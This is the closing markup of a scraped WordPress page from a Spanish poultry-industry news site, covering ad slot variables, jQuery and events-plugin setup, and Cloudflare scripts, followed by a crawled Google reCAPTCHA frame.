	var mmw_ads_story_native_text = 'IA_WP_Article_Nat_textandimages';
	var mmw_ads_mobile_1 = 'ia_wp_lead_728x90_300x50';
	var mmw_ads_mobile_2 = 'ia_wp_top_300x250';
	var mmw_ads_wallpaper_l = '';
	var mmw_ads_wallpaper_r = '';
	var mmw_ads_interstitial = 'ia_wp_pop_up_550x480_300x250';
	var mmw_ads_gallery_ad = '';
	var mmw_ads_gallery_ad_side = '';
	var mmw_disable_infinite_scroll_desktop = '';
	var mmw_disable_infinite_scroll_mobile = '';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/IndustriaAvicola\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert PHP Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-php-code-snippet/">PHP Code Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">"use strict";
	jQuery(document).on("TinselGallery:ready",function(e,gallery){
		jQuery.getScript('https://www.industriaavicola.net/wp-content/themes/IndustriaAvicola/js/tinsel-gallery.init.js?init', function(){ localTinselGallerySetup(gallery); });
	});

	jQuery(document).on("mobileinit",function(){
		jQuery.extend(jQuery.mobile,{
			"changePage.defaults.changeHash": false,
			"hashListeningEnabled": false,
			"defaultHomeScroll": false,
			"hideUrlBar": false,
			"ajaxEnabled": false,
			"pushStateEnabled": false
		});
	});</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};</script> <script type="cb69b6c603f4d67d18d9b6d6-text/javascript">jQuery("a[target='_blank']").attr("rel", "noreferrer");</script> <script defer src="https://www.industriaavicola.net/wp-content/cache/autoptimize/js/autoptimize_aa7e8d615986f4a87d15efb12bd34e5d.js" type="cb69b6c603f4d67d18d9b6d6-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cb69b6c603f4d67d18d9b6d6-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4739e619dff94034b13b6a514955e411","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Page supported by LiteSpeed Cache 5.6 on 2025-11-09 23:16:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4qgCcIE4tdVxxeH_4kv5hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762748213453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>